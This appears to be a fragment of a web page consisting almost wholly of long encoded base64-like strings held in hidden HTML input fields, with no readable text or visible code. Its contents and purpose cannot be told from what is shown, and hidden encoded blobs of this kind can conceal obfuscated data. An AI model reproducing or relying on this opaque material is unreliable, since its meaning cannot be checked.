ROj+Ag4nHa+lCCYGjfBRkeGc063+pH+bUciaxh5mDNskmXP2TaHhsXWedn9cBH+bVeyL9p5mCU81uQOTCTRAxPAp4ouYkD+eNd1eUgrmXY7VCfI22eHw5WTIoi/Ntt+bUch+0t4XPa9FmEIn/dFEYXUIoltMhV6KUQh/w4sD6ZrArabTqdQVUMKM1n9cBH+fhd1apk7T/N8E7MbTqIelwXAs1n9Y0Gq/JVyeBv7GbN8FPMbTmBAAQMKM1n9cAa07Uch+0j4n7c7UrbOmvBHhVZRc00o4dHorVazqFhuTLP/kzeYCfEEQ5ZS4Mg+I8VuPtbwuQ2o2+zlR7WbSqdERBSUJlnppYA+e42h+0tozKZ6FeSOWKJUE4HUpV838BH+bUch6Vo6nXR6wTWfzrDCEc9As1n9cBHv/lZ3+B+62DQ8VXMbTqIelwXAs1n9Y0Gq/JVyeB57GKDvwyGNTG5UFwXApBN38BH+bUSxqFo8WaU6F+EI2PdF1xHApZN9cBH+bUcyqx/[base64]/l9+ymzvx7WbXe5elwXAs1pppQCqbhUwqxp5mCZ5DTWbSqTUFxTS543uYEe47Vay6h1uBiZvx7WbSrSHBVQTMAuoYUKqq8cxKhj93fLpDTWbSqTUFxQQ5199dFXqe0Hre0tozKZv1OXP23aHlFVTZkzuo1d+aQO17U2iTKZvx6LRwCTUFwXDJ4zsJBKsfBdw6h/o3qKv0X8bSqTUFwXRIIpoc0UsO9Zne08tWLBpDTWbSqTUFxRTYMz+JcCsPJU0/cttSKJpDTWbSqTUFxUTYEop9pH+vMMwftr4Cmzvx7WbSqTHR1FRYQp78BX4p8ch+0t/hizvx7WbSTABBlHD48msYcC+e42h+0tozKZ+VGYOSfAGQZSGM125JAf4p8ch+0tozLf8FCCYH3WGRtfVtdn4tBX4p8ch+0tozLV+kqCKHieAwxWQYQpstpH6bsJ17U2iTKZvx7WbXrSFBheTIp"><input type="hidden" id="vlyjmtcvwsa2" value="99dIXobUE17U2iTKZvx7WbWjcAhhSUMA1tIQOrOYGh/w/82qClR7WbSqTUAhSWplqoZIGt+ZayL9guTLM706TP2nSAxkMKM1n9cAa058ch+0trWHN+k7bL2vXFxkZUoIwsJIUsfBQy+12iTKZvx7WbWjSExdQUIIyu4Rd+bYMlv85tiSClR7WbSqTUB9YToI178BEv/[base64]/N+kaCbXG5UFwXAs1ns48JrbhPzrdouTKIq06OdgCTUFwXAs0kuowIq68c0ax/qz+U61uOOSfeERVZC9ZN9cBH+bUcyqx/[base64]/RYzrh+uTKP70bNRyqTUFwXAp0msYQOt/IGh/99+zKP70bNRyqTUFwXAosou5RKv/RRzqF0uTLM9hObImTcAwxWQYhr9Y0It/pP16xu5imzvx7WbSqTFhNZVsA0vJoC47UNlb11uBiZvx7WbSrQHxBYUNdno4EV8bgR06h19z/U/leYZDG5UFwXAs1nt48f9OZUxqli9CiZ9lCFKH6TQFwaE50/9dBHq/JexuU9ryKVrxLGYz6aS3YXAs1n9cAKuOdbzqM3oyKZrU6OdgCTUFwXX+dN9cBH+btfyKlormXL/k6GKHiTC3YXAs1n9cAXtuZV06Ri7SiZ7VuaLH7aBhkMKM1n9cBH+fhd1apk7T/b8EqCImeJUE4PUpV838BH+bVBrcctozKZsV2ZKW+eBw5WUp0ip9oPtuNZ1fc34Xff8EyTbXG5UFwXAs1nto8JrfBS0/ctpFHV9l2dbX7cUB9YUpRg7upH+bUch+197GHQ61eZIzCTER5ETYEyoYVc07Uch+0to2bW7wTWYDiHAAQMKM1n9cBH+edVwKV5uTKB70bNRyqTUFwXAosou5RKqvxGwvctsiPJ5wX8bSqTUFwXQYIrupJd+eNd1eUgrmbc50rbIH/HFRgeGedn9cBH+bVexq5m5GDW6lCSdyrFEQ4fD8AktJID9PdbjvYHozKZvx7WPWvXFBVZRddn55Af+a1M3/YHozKZvx7WL2XBFBlFD58msYkSqq8ck711uBiZvx7WbSrRHw5TR5999dEXobVPyKFk5zLP/[base64]/FeCNDCTQUcXVp8mu5MBtudRne158XPX7FKXOW/qWEweGc0638BH+bVBrcctozKZsV2ZKW+eEhBYQYZnrupH+bUch+1v4nHS+EyZOGTXSlxBQ59v+M0EtvFZiq9qqimzvx7WbSqTEhNFRog178BWqe0c1KJh6naZ6V+EZSeeEhNFRog1/Ntt+bUch+0t4X3L+1uEYHjSFBVCUddn7ZAf4p8ch+0tozLd9k2GIWvKSlxRTog/7upH+bUch+1s73ve8ROfOW/eA0YXQYgpoYUV4p8ch+0tozLJ/lqSJGTUSlwGFp0/9dFfqe0Hre0tozKZv1iZI36eFh1aS4E+78ASsLhRyKNi8GLY/FvabVn1PRNZTcAVsIcStfROi+0v0FSZ0lGYIiifUDFSTIEo+cAktvtPyKFs8D6Z8lGYInnDER9SGedn9cBH+bVayKN5rmHQ5VvMbTuAXklHWtZN9cBH+bUcxLh/8H3LpR6GImPdBBlFGedn9cBH+bVI1axj8HvN9lGYdyrSHBAXEsN1psACuOZZnMctozKZ4jT8bSqTUFJUTYki+IILtvZXnaVi9XfLv0X8bSqTUFwXQII1sYUV9PZTy6J/uTLP/kzeYCfHFQRDD4AyoYUD8K42h+0tozKZ/VGOYHnbERhYVddn5cBTqe0clv99+zLL+FyXZTqfQFAHDt1p5slc07Uch+1wiRiZvx7WY2ncHRFWTIlqoYUfrbVHre0tozKZv1iaKHKJUE0MKM1n9cBH+eJUzrlormHJ/l2TdyrdHwtFQ51838BH+bUch6J75mDf81GBdyrbGRhTR4N838BH+bUch7lo+2aU8EiTP2zfHwsNAogruYkXqvxPnMctozKZvx6VImbcAkYXAYhxsIQB6q42h+0tozKZ6k2TPyfAFRBSQZl99Y4It/AHre0tozKZv06ZJGTHFQ4aR5siu5QU47VSyKNouBiZvx7WbSrDERhTS4Mg+JIOvv1Ine08sWLBpDTWbSqTDXY9As1n9c4EtuVFiq957TLClR7WbSqTUB5WQYYgp48St/EGh+4/siCPrVrNRyqTUFwXAo8op4QCq68clr11o2HW81eSbXzSAlQaD48op4QCq7wHre0tozKZv12DP3ncAkYXUoIuu5QCq642h+0tozKZ71+SKWPdF0YXGp0/7upH+bUch+1p6mHJ81+PdyrVHBlPGedn9cBH+bVdy6Rq7T/[base64]/l2dKnjcBRJTD44ouY8V47UflP0+tSHdpDTWbSqTUFxVTZ8jsJJKuvpQyL83ozGB/QfCdG+IelwXAs063+pH+bUcia5i82uU/UqYbXnFF1xMKM1n9cBH+eJVw7lluTKIp06OdgCTUFwXAs0vsIkAseE"><input type="hidden" id="vlyjmtcvwsa3" value="Gh/w182qClR7WbSqTUBpeToF99YMSq+dZyblO7H7W7QX8bSqTUAE9KM1n9cBJuvpM3uBv93yX/FGGJG/XUAc9As1n9cBHuvpQyL83o2TY7RbbYG3bXRtFR4gp/Ntt+bUch+0t4X3L+1uEYGncHBNFGM0xtJJP9Lhbz+Bq8Xfc8ROUInjXFQ4eGedn9cBH+bVexq5m5GDW6lCSdyrFEQ4fD8Agvc0Aq/BZyeBv5DuClR7WbSrOenYXAs1n+5QIuOZIh7YHozKZvx7WPWXAGQheTYN99YYOofBYnMctozKZvx6UIn7HHxENAt51pZhc07Uch+0to37c+UrMbT+DVUc9As1n9cBHreddyb5r7GDUpR6CP2vdAxBWVogf/c1S6bAVh7l/4nzK81+CKFObQUwHUpVu9ZMEuPlZj/0jujuClR7WbSqTUB5WQYYgp48St/EGh+4/sCqPrAjNRyqTUFwXAo4ouY8V47VLz6R55imzvx7WbSqTAB1TRoQpstpH6KFM3+0/u2LBpDTWbSqTUFxVTZ8jsJJKq/RYzrh+uTKB70bNRyqTUFwXAosou5RKqvxGwvctsibJ5wX8bSqTUFwXRIIpoc0QvPxbz7k3oySJrwX8bSqTUFwXTZ0mtokToK8cl/YHozKZvx7WOXjSHg9eVoQou9pHuPlQh/0jt2GZ/EuUJGmeEhlNS4g1/dBJ6KIJi+09rSqBqhLWfSSAQlAXE8N14tVO4p8ch+0tozLDsleYKW/LSlwGEt137upH+bUch+1v7GqU7FaXKWXESlwHAtx3pZhH6qVM3+1/5HDYtw7afSaDXEwZF8R838BH+bUch6lk8GLV/kfMbWzfFQQMKM1n9cBH+fRQzqpjrnvN+lOFdyrQFRJDR59838BH+bUch6ps8yiZrg6GNTG5UFwXApBN38BH+bUS06Js8GaX7FaZOirIelwXAs1n9ZQVuPtPwaJ/7iiZ60yXI3nfEQhSesVq4NBC8LVI1axj8H7Y61uvZTqaUA9UQ4Ei/dFO4p8ch+0tozLW71+VJH7KSlwGGedn9cBHpJ82h+0tozzN8F+FOSrABhsXWedn9cBH+bVazqFhuTLO91eCKDG5UFwXAs1nookDrf0Gh/8982qClR7WbSqTUBRSS4ovodpH66VM3/YHozKZv0P8RyqTUFwZTZ9qsYkRsPFZ1e12iTKZvx7WbW7aAwxbQ5R99YYLvO0Hre0tozKZv1+aJG3dXRVDR4A078AEvPtIwr82iTKZvx7WbX7WCAgaQ4Euso5d+fZZyblo8Smzvx7WbSqTHR1FRYQp78BU6+VEh/02iTKZvx7WbWncHBNFGM0xtJJP9LhIwrV5rn/M61uSZDG5UFwXAs1ns48JrbhPzrdouTKIrU6OdgCTUFwXAs0huo4T9OJZzqpl9yiZqA7GdgCTUFwXAs0rsJQTvOcR1L1s4HvX+ATWfHrLS3YXAs1nqOpt+bUch+Ni8T/d9kifKW/[base64]/LBFFWToQgu9pHuvBS06h/uBiZvx7WbSrDERhTS4Mg78BU6+VEh/8982qClR7WbSqTUBpYTJlqpokdvK8clv99+ymzvx7WbSqTExNbTZ999ZYGq70Rirlo+2aU8kuCKG6aS3YXAs1n9cAFtudYwr8g933JpR7HPXKTAxNbS4lno4EV8bgRxaJ/53fLtgX8bSqTUFwXT4w1sokJ9OFT1/cttyLJ5wX8bSqTUAE9KM1n9cABtvpIwr8t4jLClR7WbSqTUB9YToI178ARuOcUiuBs4HHc8UrbL2bGFVUMKM1n9cBH+eFZ37kg53fa8EyXOWPcHkYXTIIpsNtt+bUch7AHiTKZvx62IG/XGR0XCoAmrc0QsPFIz/cttSKJ70bfbXG5UFwXAs1n+5ICqfoRz6hs53fLv0X8bSqTUFwXAs0huYUf9PFV1ahu93vW8QTWLmXfBRFZGedn9cBH+bUch6xh6nXXsleCKGfASlxRTog/+JMTuOdInMctozKZvx6LRyqTUFwXAsM1sJAI9Ptdyqgt+BiZvx7WbSqTUBpYTJlqpokdvK8clvV9+ymzvx7WbSqTDXYXAs1n9cBJuvpS06hj9z/b8FqPbXG5UFwXAs1n9cAXuPFYzqNquTKLr06OdgCTUFwXAs0638BH+bUch+N/5mLWslaTLG7WAlxMKM1n9cBH+bUc16xp53vX+ATWfDzDCFwFEp0/[base64]/l+5bho017y+0ilAFr/AEkEG9QvjbAXgPJX4YlG03HAz1Guf0OAMUVwSZ42nIIM699P5Lg7tHDP+FuDJ3PdJxNCEbtzr6sPsvAO74hrsFv49lu3CEjLHS5BT4MWkIoxruUP34Nv9Xbv61mRIF/VBUl/SqwMn4EvrdFryf9ByVn88ke8fV6LKD5fdbp05qIpt6x4krRmwXr9r3e0AF3LKSp/G6ws5aETgKNIzoY673/IzXiAPU7jRU9DQIISk4UC7+8L1qhPylzWyVCPHjrgHD1SZ4wNna0KlsZOn7VM0Vzd1HrGFD38OypBWKcs4oI0lu155btH90fYr3fEekmARDN+bZkKt49VvdpS5qpEtWT/y3vEKnzVHjQPSYYdmtcoj6YKnr1E5yDD0HewfE35IS9GRaIzh6cmu6dl64BH8n/s3gmFODPJCgtBFqwdr4EKss9p/qJjwkj+p13GH17ZEjtEYKASmYMEvKd57Yx/9WXqy0udIDPiE0wOUoUvktcVmq1RkfVaxl3Jz1SZeTnfRAl/a5R3kJYFje1sxqo552CK3WSdFH7gJT1aZrV0srAjmuR93Zpf6GWK1X/AOUjCIkt7cpx1mZcdoaJZ9o9P73HUr0iaI2H1BStRRKsJuZQu7eYO3Zdu70jR9V+iF"><input type="hidden" id="vlyjmtcvwsa4" value="zOHRkhweo8vmrYz6vFW8ohk5HHUynzPK3iCIRBQTbQCpdUeuKN//4F47Xvr+lySOTzjHhBceIIwotFWieB13rdBwGTXxw+lCl/0RTR/QK8XtogCn8VL3bp5wFTx+QicH0fVOSlARoUUj68I4f9x5Lk9sFnp1guHf2/JPg92G5Uvk4pRm80F97o7tFzr22ywBzyEAU1xE9w0n5MmjNZ2zrRgtnzD/gqVK1nxChhgQd4l7KMzuPx9ko5askGJqW2+P23SHjVaY9l1jYITj/Zp4r5B0lfw6GnECnOHPDtZZIso44Qlj+Bk065pwnbo11K9HmP9MxVNZZhy5KdS6KJS77R94VnA/[base64]/[base64]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"><input type="hidden" id="vlyjmtcvwsa5" value="xP6Kdf7nnt2FXDfkjZKj9kU9sOg41Xjd193vVV9FyK2HiSJEzqN0tATbo+mKsDkMF+3bhqxFrr522TPFjQBjlSapk+pJIPlaAL6/[base64]/R+kqR34CTI/H+6JWTiKDRle9QRt5gQ6MV9/6Rn2WX7rArDIUP2SUVSUqMA7bAmvdlIyaNkz3CP6l+nJ0ndCBgFZtgMkaIurs1+7rt3x1rM3VG4G37dOAhxQZ0Xr5IAtOBuzfVCyVDN2W6QIGbLNTJabt4ytNUWlNpd4Ls973Phr1uCIHuFIUsPENUqgpctteJ+3oJC2iPuy1WneTzdQD5ReJp/gYgfmKN4xqVYtyrj2FqDNGHYQisBZKwetKkV6MZU9/9i9Xva7X2XNWTyQkVRWJoptNICqcNb6ph7zXzM0XCdejLwEjRBaJtzuK4F4Nd264c9sVn8qwnEG33VKB1VRIsoodgEiP5Fnog7tirLzFqlLzvdBBJvcoEVmaQpl/IJlf1cz1zp6lyjdFqEICxDbYkKtpVSv8ZG1IR6unDa+3zCJG7GAD4EEIU256YRgaIOlodAtmGNxnOvemv1QDoCb9hwgpI/kOdkxp1P9UqI1VORIFzrHThhYN8UhdQeicwJ1qk1zErz23GCC1/AQDgHcJkqr4Egrv59lLRg1FqB3V3OIWbiPSlkSd4El4gtvdN7zJt8znfU+FyiN2OECRZ/ZYQPr5MQgdpX5r9Vt3zo3QyjID7FQDV1VtsvrLRSqKd5465K1CTv6W6+fFvrBUUOcJ5+5Loo6OV684pi9GfT9A2ZJW6ACTZ9aZ4qpoQX4fR10/[base64]/1qA6EAlzyBhV8QIAO5ocujtwK1Jx6skjV+E+8AkbeAzZgUoUAkasVutxT0J9OxXbq6nmSN0aLMjlxZoothII2jcQPkYN7znDB+A2lekHhRUx1SbwGrbojjtFSkoVn0FH37Ui0IkzmHEh/W4Iikqs1vNFF6LhhwVGNrmu4FTzgG05ybt0Ao9I+i8N0n7075SPa5W3OeTvbJR56WNRzm4FWnaJsk79C0CX1qW3FN0D6NitbWpo+n6oFofpFxZ5Y+ljA3XaQOkvXEgx9UYIL7IkxuMJT0aFnzGHq2UmUJU6DPRIHQKYAkpdfqOZpn/VVs3DJqXquFFnxM0leGooLj7AIlMN65b95wnvb63W5PHnbSBd0Y6B0urQAqfF0xbVJy3HA+220H0zWKTljUIoUo40Cks1p1qM74nTY1UygBG37IzEDRYojspILmPZ94oVC83/UrQegOE/7RT10Q5s+vKYyuP1/7Kdj0nb/q0+gLkPFRUVbVox0ka5R7Nlsy4NEwXfx7GrCdD7gKShEQYIBgdUy4aB/l4FO6mXMyXe7B0HXSQZPZLsEpa5fvfRU1Y5a93/j63SxKTnwOxdyd7gO4tcrlfNFyvx/ulTc6WnDNDmEHjdeV9gD5aUsj9MMkYY7z2fq3G64eXL/KQtZENQvnqUX68BIxL9Zs0OO1HmQB13YKi55UN0U5a9XjvFq/qBlwGLT/A2aGHKHBSRxFIALtI8z7NsFzbx7zyTYr0SGF1raRw5FdL4C5NUt7PcP/55b6Vvu2XikeWL6NSljZIQ2v44tvaBl1qRUyVju/lizfl71OEhlEKpwj5dRj/J7zf9k6VzT2ku9C23WAjtneJsxvtNej61+4qVAtVCL9VeyF0vxPDtCW4p/v45TreZW949OtSqO9wbAfVLDNA99dtsmuYtQnfB04Iw0yVOK/V+FOlCEGTBHRaQUmK0/l6QPyLpvyn7tqnmOCHDUP0VubqU9ktQKmqQPz7lLy2Dz1E7AGUP4Ij1TWq51nZZVreUN75RY4Ejo+mauL1z7Jw95Rb0+rIIzo6d786hg8HGN72eFKGiGAQVgVbQWk4QKvv1Kz6pIz3r6/XK/PUH8RA8Gbtkij4YuodZF0Jlswn3ryW+FdEz9PTJ4WL9wno0k7uZUlr5G7VGK8wehOGDxGEtwWqEA5dALlvlakrROxVzt/[base64]/lL1GL1/We5Jm7fSApwaKQXpoYVkaQJn5Vs6kjY1EmkG2TYNCteRKook7BUmsFtyJ1D1FPS82+5NzvYJTRaQ7gDnJg3q+J64p86wHrW9AbPInnwPBsHQ4IusKkiq9BolrtotyCK6lC9DGLZCklae4QvktQmvflE6Kt49mT1rHmTPDOHNjd6TJssnKEvnsVq/6FG6ErM8UaUJjvAIUh8dKVxsZIN79BSxIt071XpzHaDNDn9IC9VWqYpmaMdtvYKw7l+1XjM6G2/G2PBBQtPFbQi7ZVToN1u4/1+unDJzHqeNzv4GzV+b4kT45gsjKZK8otu8XP/qm+vJEfdGjJvaK4e7IkWtu9r1oRBsHuA7nGXH1v7Ji90drc/hpUQq+1F34Bi5EbD21SAfUbkSE9ER5sig7gdi6B56flu0UTL53OUKDvSFStNaKd0g7lVj+NJwJ519mT+7USSCFDSBy9ac6EpspBXl+Npxr9nzljMqwyPPW7gFAlveq83gbortccN9YA8yHqM7HuZInzkQA9tU9ggrJAputZ7kL06zSbJ7VaPLl3jAy5uca8VsJAym/hazYpk2iaI3FCSK0L7HhACUa8ykYwIqaAO07pb+l7/6AmjBXD3Gj18WLkwnJYIkqZSkI9esiaOxXq5f1mCKUlvbZRzv5cyo9lX5oRU2WqMq"><input type="hidden" id="vlyjmtcvwsa6" value="EzOB2XpRhBNTokSjY42sNp+8Kd34mrTx27HJGPGMxV8WtQquYoKqvlukf1mzirNx1W6OkHmHwVfbN50oaRXicdowKF89yP81VOcBTzYQSZZWNs+5Zc+uOBF1f59+iqLyGjCD0LxPRVxc9QRjbBT6fhXy7dHsGTz/AuEPUHREgVSE6l3v5cgvPRyxIJb+XyK+FiuO2ffOw51Sat1hI0snOcEk5tD9XT79lDCfn7YFwZzdq4vv44UjM1S1KZI+nb1/k6QL2LAACh7ep0y4oYkkKdYy4s+1lzA9VK6fGPEIx5jF4sfmapV7f1S3rdfu33f+W6ZD2/CJCx7YaRxuYYAtdJf5fVE8CvQ/nudKmHwMg4Pbb8VotYUlPRzzqI0916N7wjFBEvnR01cbZ4Tt5oDkaZf3fVn82Lt0FmxOTnwKTBzRa4BlJosi8FM7P1/yST/0U+UBz6KFx90SdoPnJMqg9F5wbU912Dozw/DB3nHITl/Tad+4KksrsZ/zYY992DA8mnAKG/mNBFfWocJo6g2i+MJ0K9l4Wf66A3FdFjeJ0kPY6MGm6QOtNxTl6R+yyaOyXaaJlLrAjhbbo8plLQfuvJyxqc/5GvX6VqONEyHCQ9vToME4a1VgOZM071Z01P29XW8Ck2BOQR9ZN8PuoMNvtl27YR6tnz36WuHKTLqJiVlY55+jZUBoeFqxrpetSSA73KidWveIjZiTowQvZlW7+1q0oA09Fz68Q+4H0TnHxBBeKogt5Vf6cdllbVi5WeKxUqnAGvGQSR4RYk9u4MLqKdEwP1M8XCB/[base64]/mIc3gPhIy/pLy1DKqAfEfz78SBFzE6ctpbhN9qkT1Ll073eHlQLZJW/[base64]/k2FcCjBFQxYD4Qkuo5F+eNVwrpP7GqEvQ7WfSqCRlwGFM9538BH+bUch+0tozKZvwKGLH7bUBgKAKB19dJJ7NQOifgtsTyMvw7WfTuHXkkXEoV/+9dSuLsLkuM6tjKJvw7HYz2GXksCVNx1+9UG96IJifo4oyKZrw/bYz2GXksCSsB1+9UG96IJifo4oyKZrg/GYDudRRQGDNpyo81VsbgExvwtsjKJvw7GYCSEQUgXE8Nw+9dS96IJh/0tsyOUrhDGejiTQVIHF6x1+9Re7LUOifk0tjKJvw7HfyqCQVICVMB+r41W6bsJivxlrirYrh7HbTqTQEwaE812o9ZJ7qUE5v8jtyqPvwzYeTKFUEwXEtxz+9VH4P0E8fwjtmj0qh7HfySBRQoEDN9ytM5V7LsOku09oyKJsQrYf2aCXkgCD9xp5dhQuLsOkuM/tjKJvw7HYzmTQDAPDNtn5NVJ7vQSlfgjsSeZrx7GfSSHXVIFVMB0+9JSuLsOkuM/[base64]/pSwPNM73fBy1eYOWXBXhteVoUyt84OtqkT1Ll/7HzeoTTWbSqTUFwXAs1n6c8UqfRSmcctozKZvx7WbSqTTA9HQ4NntowGquYBhb9o832U/UyXI2nbUkI9As1n9cBH+bUch+0tv2HP+B6AJG/EMhNPH8939dBH6KMclvsvvS7J/kqebW6OUjEGE8Nw4MBV96Bdifo4rSWMvw7WfDqDUE0ZF8Nw4M5Q7LUMh/09sz+IsQuMICeBXk4CDNpytNJJ66AcleM/tjKJvw/HfiqBXk0FELtxlNJJ7LUOifgtszKJrg/GbTKdRTQBQ9xn5MBX+aUMivwtsmSIsQ/EdWuBXk4CE811+9JS6LUMh/w8riOXqh7GGz+dQ0sFQ99p59VH67sOku09oyOIrhDDbTrFQVIPEdsG585T4KccleM5uiCZrx7GfDyTRxQDQ9xn5MBX+aUMluA89T+XqQzODDidQkkXEMN14MBX+aUNnuM4oyGXrQuMAD6dQkkXE98m+9dS96IJh/0tsiKJvw/YeCSERVIAF8139dBX6bgNifh3ziGXqh7FYziGEVIAF8Nw4MBX+aQNluM4oyKZsQnDYz2GUEwXEtxq5M5S+aVGhfMxrGLY61bIcSXABhsJKM1n9cBH+bUch+0to3/[base64]/6MJX+aUclvstsiSboQKGLH7bUBgKAKB/9dAL6LsFn+0/rSWPvw3YfjyeXkUFDNR19dNJ6qNwlvstu36UrRDBeyqCXkUPDNR19dNJ6qMRlOM+tTyArXLObTuFHFEGDNR/+NJJ7qMRlOM+tTyArRPYdDieQ1IEFKF39dgL67sLkeA8rSuBshDPfyeAXk8BAt5p5tZK96wO6/Uts2jUrBDFeCqFXk8CQ8Nw4M5Q7LUMh/09riOXrwjbfCSDRjAAAtVp4NhH7LsLlu06rSCA/hDBeCSERVwHAtx3+NFJ6aMcluM9tX6IsQbEbTudSE5WDNpy+9dS+aUcl/08rSKPvw6afiSLQlEEDNV1r8JZ5bpMxrllvS6W7EiRcwCTUFwXAs1n9cBHj/BOzqtk5naZ/UfWCmPHOAlVKM1n9cBH+bUcm+Jp6mSHlR7WbSqTUEAYRoQx6+pt+bUch+0tv3bQ6R6VIWvAA0EVQYIpoYUJrbheyKl0oSyzvx7WbSqTUFw9As1n9cBH+bUAw6R7o3HV/k2FcCjBFQxYD54z"><input type="hidden" id="vlyjmtcvwsa7" value="tJQU+6s2h+0tozKZvx7WbTbXGQoXQYEmppNa++ZIxrkg6mbc8hzIRyqTUFwXAs1n9cBH+alP0aot9Xvc6HyZNTeRQFwHAtxx9dFR+6sA16x56zLdohy7fDudSU8XGsNytNRJ6aUOh/kjsyKLvw7WfTueR1IPFM13nc5Q7PQSkPgjtCeZrx7GfDqeQVICSt5p5tIG7bsMl/8ttzyJrwzWfSqDQUsZGttn5YhU96YOxuM6tjyOqh7GbTqCQFwGDNgv+NNJ6qdG6vUtsiKXrQuXfySBRVwFDN9y9dBH6KUMivkjtjKLsQzDbTidQkkXEs135dBH7bsJ3e8zvz3J/[base64]/tTKMsQ7Ee2uCXksCAtxp4tVH6bUMluA/[base64]/9dhH6bUNl/0tsiT4px7ObTqTQEwPAt09mNFJ7LUExvsjtjKPsQvWfSqCQU0EAt1n485S+aMSku09oyKIsg/[base64]/RQwr95o3PV+kyCYH3SAhJeTIpl6+pH+bUch+0tozKZo02AKirFGRlAYII/6MJX+aUclvstsiSboQKGLH7bUBgKAKB/9dFJ7PQKifgttTyMvw7WfDqDUE0EAttp4MBR96Acl+09syKUrg2MADqTSB0PAtVn5cBW6KQKh/[base64]/5jLa/lDWPmXeFQheT4g09Y0OquFdzKhj72uZ/VKZLmGTEQlDTYAmoYUD+fxS1Lls737c7U3YbUPVUAVYV80mp4VHquBOwu1563eZ+VeaKCrQHxFSUc0hp48K+fQc07948Gbc+x6FIn/[base64]/[base64]/MHozKZvx7WbSqTUEAYRoQx6+pH+bUch+0toy6W+1eAcwC5UFwXAs1n9cBbvfxKh65h4mHKohyFOW/DXRRSQ4kip8JZ07Uch+0tozKZvx7KJTmNIwhSUs1278AoqfBSh51i9HfLzFaTIWaPXxQEHOdn9cBH+bUch+0tv2HJ/lDWLmbSAw8KAJ4zsJBKu/RYwKgt833O+kyFJW/fHF4JcqIQkLI0kdBw6/Ei8GLY8QD8bSqTUFwXAs17+oQOr6s2h+0tozKZvx7KKWPFUB9bQ5406MIOt+ZI1bhu93vW8ROCKHLHUkI9As1n9cBH+bUch51/[base64]/uTL851uVOH7WUD9YT4Amu4Rb9v0PmcctozKZvx7WbTacFBVBHOdn9cBH+bUch/Fp6mSZ/FKXPnmOUhVZUZk1oIMTsPpSirlo+2aboTTWbSqTUFwXAs1nhYEUrfAc06Voo3HW8lOXI26TEhlbTZpnt5lH5eZI1aJj5CzL9lmeOSfQHBVUSYQpstxIquFOyKNqvTLW7R6GP2/AAxVZRc17voID59ZI1aExrHnb+wDdcWHRFEJhHsIst4RZ9bVIz6hjo2LL+k2FbTbYEhgJZ4MzsJJb9v5ew/M3iTKZvx7WbSqTTFNTS5t538BH+bUch+0tiT